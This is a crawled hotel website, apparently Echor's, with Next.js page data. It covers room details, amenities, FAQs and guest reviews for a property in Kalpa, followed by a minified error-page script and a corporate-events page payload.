ambiance, perfect for a tranquil and picturesque escape. Immerse yourself in the majestic vistas from the shared terrace, creating memorable moments of connection and relaxation.\",\"size\":225,\"occupancy\":\"02 + 01\",\"roomCount\":3,\"createdAt\":\"2025-09-27 05:08:30.955\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"images\":[{\"id\":\"j4gtjq1p01ojjhyh4tqcyen1\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (1).jpg\",\"order\":0,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"qn2wkynhwvpf49jqegy06ajl\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (2).jpg\",\"order\":1,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"t3opykox3610plrkkwhagrmg\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (3).jpg\",\"order\":2,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"j594nex3qxp7sgyf4ne3mh1q\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (4).jpg\",\"order\":3,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"vgp68oxt28if9awwvz2zt8k1\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (5).jpg\",\"order\":4,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"sk8u34w48wep2s0pmrtb44h0\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (6).jpg\",\"order\":5,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"ypidsnrnhwzlawzn2jb2z9hk\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (7).jpg\",\"order\":6,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"wlhld7x71et2di2wpqekxwu8\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"url\":\"https://images.echor.in/rooms/4. Cottage Room with Terrace, Echor Kalpa (8).jpg\",\"order\":7,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}],\"amenities\":[{\"amenityId\":\"vnbu7ot8gj8s0bwcjvjgquuq\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:27.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"edyg713zx3fks2v5ikv0o9gu\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:28.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"aig30xscc7s1i5la5ypeibas\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:29.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bwilibo8yre8d5irao8t6rda\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:30.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bbbsc28sqjlnqjahlxaqljk8\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:31.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"mz59qgfg4j997co3unomt59c\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:32.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"qdtagt31vt84gnlqdy87br15\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:33.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"fbornytz6f3x0wlnvdycpoho\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:34.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"nf5ivyvazt1npnlj1wmuyakj\",\"roomId\":\"xnerg1d101l0xfmsyoyv9pv1\",\"createdAt\":\"2025-09-27 05:08:35.957\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]}],\"bookingUrl\":\"https://asiatech.in/booking_engine/index3?token=Mjc1OA==\",\"amenitiesList\":[{\"id\":\"eqmkmnv2fu4vgcz7vuud13hw\",\"name\":\"Air Conditioning\",\"icon\":\"IconAirConditioning\"},{\"id\":\"bwilibo8yre8d5irao8t6rda\",\"name\":\"Television\",\"icon\":\"IconDeviceDesktop\"},{\"id\":\"p3g3ashy3o2sge4n7r9hclfa\",\"name\":\"Minibar\",\"icon\":\"IconFridge\"},{\"id\":\"bbbsc28sqjlnqjahlxaqljk8\",\"name\":\"Coffee/Tea Maker\",\"icon\":\"IconCoffee\"},{\"id\":\"ky32a0mvbai82m4tzx3k1v6b\",\"name\":\"Safe\",\"icon\":\"IconLock\"},{\"id\":\"vf9tcbw5dtb9trvpanbtmbdv\",\"name\":\"Desk\",\"icon\":\"IconDesk\"},{\"id\":\"v8erpwtzjfxcczycoeilep3z\",\"name\":\"Iron\",\"icon\":\"IconIroning1\"},{\"id\":\"fbornytz6f3x0wlnvdycpoho\",\"name\":\"Private Bathroom\",\"icon\":\"IconBath\"},{\"id\":\"nf5ivyvazt1npnlj1wmuyakj\",\"name\":\"Premium Toiletries\",\"icon\":\"IconChecks\"},{\"id\":\"dhn61v4ufufs0f0hhwn2y6wg\",\"name\":\"Balcony\",\"icon\":\"IconChecks\"},{\"id\":\"mz59qgfg4j997co3unomt59c\",\"name\":\"Wardrobe\",\"icon\":\"IconHanger2\"},{\"id\":\"zckxgyi2yj22134s81ugfgne\",\"name\":\"Heating\",\"icon\":\"IconCampfire\"},{\"id\":\"aig30xscc7s1i5la5ypeibas\",\"name\":\"King Bed\",\"icon\":\"IconBed\"},{\"id\":\"bcnr3pxw0c4dncv13t6l5b5o\",\"name\":\"Queen Bed\",\"icon\":\"IconBed\"},{\"id\":\"vnbu7ot8gj8s0bwcjvjgquuq\",\"name\":\"Mountain View\",\"icon\":\"IconMountain\"},{\"id\":\"vqb7w2i4emy2w6i044lmdsz0\",\"name\":\"Sea View\",\"icon\":\"IconRipple\"},{\"id\":\"izygmh4kpnulnd73wybjyjf1\",\"name\":\"Valley View\",\"icon\":\"IconChecks\"},{\"id\":\"jwskn2mbgc3xuzn68rck0kf8\",\"name\":\"Valley View\",\"icon\":\"IconChecks\"},{\"id\":\"hcber298ri5yb9djyxujooer\",\"name\":\"Pool View\",\"icon\":\"IconChecks\"},{\"id\":\"yapcq6bo4gwmpgv1nqa7x993\",\"name\":\"Valley / Mountain View\",\"icon\":\"IconChecks\"},{\"id\":\"kezvgihflpetbu5xxuvdsv2l\",\"name\":\"Jacuzzi\",\"icon\":\"IconChecks\"},{\"id\":\"jwi9i7ys8ivccgsmypupiblt\",\"name\":\"Private Terrace\",\"icon\":\"IconChecks\"},{\"id\":\"jwaiinlow5rzq8crzdmsngt1\",\"name\":\"Mini Fridge\",\"icon\":\"IconChecks\"},{\"id\":\"dcrxg4itdbzt46f0zwcqq0am\",\"name\":\"NON View\",\"icon\":\"IconChecks\"},{\"id\":\"l41bvharfr4z4kvxx2tlpar7\",\"name\":\"River View\",\"icon\":\"IconChecks\"},{\"id\":\"r00im34nubnpej8j9kawto5a\",\"name\":\"Separate Living Room\",\"icon\":\"IconChecks\"},{\"id\":\"w4xw7zb9q2golwx2o725utb0\",\"name\":\"Balcony with Jacuzzi\",\"icon\":\"IconChecks\"},{\"id\":\"njft87mc7er3h0v3neoqjgrq\",\"name\":\"Duplex Room\",\"icon\":\"IconChecks\"},{\"id\":\"i5yfvgf6prgsmo9mlp2026ak\",\"name\":\"03 Balconies\",\"icon\":\"IconChecks\"},{\"id\":\"qom8yh9yfxzq1meguqqibeqv\",\"name\":\"02 Balconies\",\"icon\":\"IconChecks\"},{\"id\":\"lwkx2ebpzsoeasnvfr8ihb6t\",\"name\":\"Forest View\",\"icon\":\"IconChecks\"},{\"id\":\"q5bsfm3irlhgjr0kp1k7jqie\",\"name\":\"01 King Bed + 01 Bunk Bed\",\"icon\":\"IconChecks\"},{\"id\":\"hy0n6m1ngwvj55lj4q0i1nz6\",\"name\":\"Interconnected Rooms\",\"icon\":\"IconChecks\"},{\"id\":\"per0f29907jdd6r6fp0im88o\",\"name\":\"03 King Bed + 01 Twin Bed\",\"icon\":\"IconChecks\"},{\"id\":\"kj3nrbuud83zx53qssbj9kdo\",\"name\":\"01 King Bed + 01 Queen Bed\",\"icon\":\"IconChecks\"},{\"id\":\"bc818v2tnjkk6pop1sqove80\",\"name\":\"Private Lawn\",\"icon\":\"IconChecks\"},{\"id\":\"nmrap4e0kgpmy67dhe96vmx1\",\"name\":\"01 King Bed + 01 Single Bed\",\"icon\":\"IconChecks\"},{\"id\":\"gsb0vtigvk39hb2d4kelxe7x\",\"name\":\"Bathtub\",\"icon\":\"IconChecks\"},{\"id\":\"wtx4orsugi6eecrvotnhixih\",\"name\":\"01 King Bed + 01 Twin Bed\",\"icon\":\"IconChecks\"},{\"id\":\"nm2talrixeoi71da2mlxcu82\",\"name\":\"Village View\",\"icon\":\"IconChecks\"},{\"id\":\"edyg713zx3fks2v5ikv0o9gu\",\"name\":\"Common Terrace\",\"icon\":\"IconChecks\"},{\"id\":\"lyqcvjd0cp963devoy7ce8iy\",\"name\":\"Twin Bed\",\"icon\":\"IconChecks\"},{\"id\":\"bozz5qpflolkzhps91a2ltsb\",\"name\":\"City View\",\"icon\":\"IconChecks\"},{\"id\":\"o1bfrpkti8o7merfpou9iaak\",\"name\":\"Panoramic View\",\"icon\":\"IconChecks\"},{\"id\":\"qdudlezjfggpo6nizqn6yuau\",\"name\":\"Garden View\",\"icon\":\"IconChecks\"},{\"id\":\"p8jfth348n67rvrbudvpl9dq\",\"name\":\"Accessible by Stairs Only\",\"icon\":\"IconChecks\"},{\"id\":\"qmfd9jffspk6eok0o0vx0nvu\",\"name\":\"Private Pool\",\"icon\":\"IconChecks\"},{\"id\":\"x8wmxl565uqzsuuct3ntz798\",\"name\":\"02 King Bed\",\"icon\":\"IconChecks\"},{\"id\":\"uhs0z3d36cn4hzal2sovuedt\",\"name\":\"02 BHK Villa\",\"icon\":\"IconChecks\"},{\"id\":\"wr7i5bla2qhv6elrdlpsmhfh\",\"name\":\"03 King Bed\",\"icon\":\"IconChecks\"},{\"id\":\"klu7cqqsysunz61kvdo9xbdr\",\"name\":\"05 King Bed\",\"icon\":\"IconChecks\"},{\"id\":\"g0qgzqjv0tdiqa35613x2mx3\",\"name\":\"06 King Bed\",\"icon\":\"IconChecks\"},{\"id\":\"aa471h35njly924xq078sj4h\",\"name\":\"06 BHK Villa\",\"icon\":\"IconChecks\"},{\"id\":\"oz4q3twpcp7enneml88w1fhh\",\"name\":\"Lake View\",\"icon\":\"IconChecks\"},{\"id\":\"su7zrezntvmo6batr5rvhmkq\",\"name\":\"Duplex Cottage\",\"icon\":\"IconChecks\"},{\"id\":\"gje0kbfwn8ulmyfrnvdyfi6j\",\"name\":\"Separate Dining Area\",\"icon\":\"IconChecks\"},{\"id\":\"wuovo8ggpkifisi9s5r6ztyn\",\"name\":\"Living Area\",\"icon\":\"IconChecks\"},{\"id\":\"xaukls6aci60kq60mdx6c1fh\",\"name\":\"Bathtub\",\"icon\":\"IconChecks\"},{\"id\":\"c197pkvn2vtudizkfafycbss\",\"name\":\"02 Queen Bed\",\"icon\":\"IconChecks\"},{\"id\":\"ethz0su16ugw5bbmxtcutmh6\",\"name\":\"Free Wifi\",\"icon\":\"IconChecks\"},{\"id\":\"rv0l371ubzdozhduxvx28ber\",\"name\":\"Private Terrace\",\"icon\":\"IconChecks\"},{\"id\":\"nbvvmxeb6yubw1nkjje2x204\",\"name\":\"Mountain View\",\"icon\":\"IconChecks\"},{\"id\":\"c646jz9xzzfmh1fvv9rl6s7t\",\"name\":\"Valley View\",\"icon\":\"IconChecks\"},{\"id\":\"spypn7efgweicftsx9pud9e6\",\"name\":\"King Bed\",\"icon\":\"IconChecks\"},{\"id\":\"qdtagt31vt84gnlqdy87br15\",\"name\":\"Work Desk\",\"icon\":\"IconChecks\"},{\"id\":\"ligyhom5xojmdw44vkygdjvj\",\"name\":\"03 BHK Villa\",\"icon\":\"IconChecks\"},{\"id\":\"di1ow44gw4t7hu87mchj445e\",\"name\":\"05 BHK Villa\",\"icon\":\"IconChecks\"},{\"id\":\"f6hlloqlpz9e7gyzynvqe0i7\",\"name\":\"Private Deck\",\"icon\":\"IconChecks\"},{\"id\":\"s9xsnuij9qmpb6nk3wf50wmq\",\"name\":\"Partial View\",\"icon\":\"IconChecks\"},{\"id\":\"kivfsn58x4nqs7psryzrwg0j\",\"name\":\"Indoor Fireplace\",\"icon\":\"IconChecks\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8 rounded-2xl lg:bg-white lg:p-8\",\"children\":[[\"$\",\"$L22\",null,{\"title\":\"Frequently Asked Questions\"}],[\"$\",\"$L23\",null,{\"faqs\":[{\"id\":\"c9o2ip88kfm1jypxggf7d0g0\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"question\":\"Can we get an early Check-in?\",\"answer\":\"Early Check-in Policy:\\n\\nEarly check-ins are subject to availability and cannot be guaranteed.\\nIf you require an early check-in, please inform us of your early arrival time in advance, so we can make every effort to accommodate your request.\\nIf a room is not available at the time of your early check-in, we will store your luggage securely and provide access to all hotel facilities until your room becomes available.\\nEarly check-in fees may apply if you require an early check-in outside of our standard check-in hours.\\nWe reserve the right to refuse early check-in if it may compromise the safety, security, or comfort of other guests or the hotel staff.\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"k1mm0gipcqxm7h1wertjs6xu\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"question\":\"What are the various activities/sightseeing that one can do around in Kalpa?\",\"answer\":\"$24\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"uiddzj9akmpjn7h1ng1l59al\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"question\":\"How far is the hotel from Reckong Peo Bus Stand?\",\"answer\":\"The property is approximately 06 Kms. from Reckong Peo Bus Stand.\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"wuiapuuz7jqc7tj0adhu0qq4\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"question\":\"What other locations can be covered on the trip of Kalpa?\",\"answer\":\"$25\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]}]]}],[\"$\",\"$L26\",null,{\"reviews\":[{\"id\":\"bed9dgjxf0a6ahddct06a3cc\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"comment\":\"\\\"Kalpa was an absolute marvel, and our hotel provided the perfect vantage point. The views of the Kinnaur Kailash range from our room were simply out of this world! The staff were incredibly friendly and made our stay so comfortable. It felt like a hidden gem, offering unparalleled tranquility and natural beauty. Unforgettable!\\\"\",\"rating\":5,\"name\":\"Akshay\",\"date\":\"2025-05-14\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"masefd463qz3lgbxg9v0ejm9\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"comment\":\"\\\"Our stay in Kalpa was a truly serene escape. The hotel's location, nestled amidst apple orchards with stunning mountain backdrops, was magical. The warmth of the hospitality made us feel so welcome, and the quiet evenings were pure bliss. It’s the ideal spot for anyone seeking profound peace and spectacular scenery.\\\"\",\"rating\":5,\"name\":\"Arjun\",\"date\":\"2025-06-03\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"t042wkqdt04lzdsym449rlez\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"comment\":\"\\\"This Kalpa hotel was a dream come true for nature lovers. The panoramic views were breathtaking, and the crisp mountain air was invigorating. The staff were attentive and genuinely caring, adding a personal touch to our stay. We loved every moment of our peaceful retreat here. Cannot recommend it enough for a Himalayan experience!\\\"\",\"rating\":5,\"name\":\"Kiran\",\"date\":\"2025-06-24\",\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]}],[\"$\",\"$L27\",null,{\"mapLocation\":\"\u003ciframe src=\\\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3400.6116912811653!2d78.24567678010048!3d31.53482337994324!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39066b998c56d5c3%3A0x7293e25196305964!2sEchor%20The%20Alpine%20Crest%20Kalpa!5e0!3m2!1sen!2sin!4v1751400725616!5m2!1sen!2sin\\\" width=\\\"600\\\" height=\\\"450\\\" style=\\\"border:0;\\\" allowfullscreen=\\\"\\\" loading=\\\"lazy\\\" referrerpolicy=\\\"no-referrer-when-downgrade\\\"\u003e\u003c/iframe\u003e\"}]]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20cded534fe3430390a3fe07e5de45d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/error-093aaad07c8a9ef4.js
body_size: 296
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8039],{2064:(e,t,r)=>{Promise.resolve().then(r.bind(r,12477))},12477:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var s=r(46814),n=r(42094);function i(e){let{error:t,reset:r}=e;return(0,n.useEffect)(()=>{},[t]),(0,s.jsxs)("div",{className:"flex min-h-screen flex-col items-center justify-center bg-white px-4",children:[(0,s.jsxs)("svg",{className:"text-destructive mb-6 h-16 w-16",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true",children:[(0,s.jsx)("circle",{cx:"12",cy:"12",r:"10",strokeWidth:"2"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M12 8v4m0 4h.01"})]}),(0,s.jsx)("h2",{className:"mb-2 text-2xl font-bold",children:"Something went wrong!"}),(0,s.jsx)("p",{className:"text-muted-foreground mb-6 max-w-md text-center",children:"An unexpected error has occurred. Please try again, or contact support if the problem persists."}),(0,s.jsx)("button",{onClick:()=>r(),className:"bg-destructive hover:bg-desctructive/90 rounded px-6 py-2 font-medium text-white transition",children:"Try Again"})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[6788,3092,110,7358],()=>t(2064)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://echor.in/corporate-events?_rsc=gozs1
body_size: 3295
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
c:I[62814,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","5787","static/chunks/app/(public)/corporate-events/page-881e906026d49ed0.js"],"CorporateEventsVenuesView"]
d:I[90790,[],"OutletBoundary"]
10:I[37142,[],"AsyncMetadataOutlet"]
12:I[90790,[],"ViewportBoundary"]
14:I[90790,[],"MetadataBoundary"]
16:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["","corporate-events"],"i":false,"f":[[["",{"children":["(public)",{"children":["corporate-events",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["corporate-events",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","section",null,{"id":"corporate-events","className":"pt-28 pb-14 lg:pt-20 lg:pb-16","children":["$","$Lc",null,{}]}],null,["$","$Ld",null,{"children":["$Le","$Lf",["$","$L10",null,{"promise":"$@11"}]]}]]}],{},null,false]},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","IoZzW_EHAns69gmqm02M4v",{"children":[["$","$L12",null,{"children":"$L13"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L14",null,{"children":"$L15"}]]}],false]],"m":"$undefined","G":["$16","$undefined"],"s":false,"S":true}
17:"$Sreact.suspense"
18:I[37142,[],"AsyncMetadata"]
15:["$","div",null,{"hidden":true,"children":["$","$17",null,{"fallback":null,"children":["$","$L18",null,{"promise":"$@19"}]}]}]
f:null
13:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:null
11:{"metadata":[["$","title","0",{"children":"Corporate Events | Echor - Hotels & Resorts"}],["$","meta","1",{"name":"description","content":"Organize corporate events at Echor Hotels & Resorts. Discover our exceptional venues, tailored packages, and expert planning services to make your corporate gatherings successful and memorable."}],["$","meta","2",{"property":"og:title","content":"Corporate Events | Echor - Hotels & Resorts"}],["$","meta","3",{"property":"og:description","content":"Organize corporate events at Echor Hotels & Resorts. Discover our exceptional venues, tailored packages, and expert planning services to make your corporate gatherings successful and memorable."}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Corporate Events | Echor - Hotels & Resorts"}],["$","meta","10",{"name":"twitter:description","content":"Organize corporate events at Echor Hotels & Resorts. Discover our exceptional venues, tailored packages, and expert planning services to make your corporate gatherings successful and memorable."}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
19:{"metadata":"$11:metadata","error":null,"digest":"$undefined"}
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 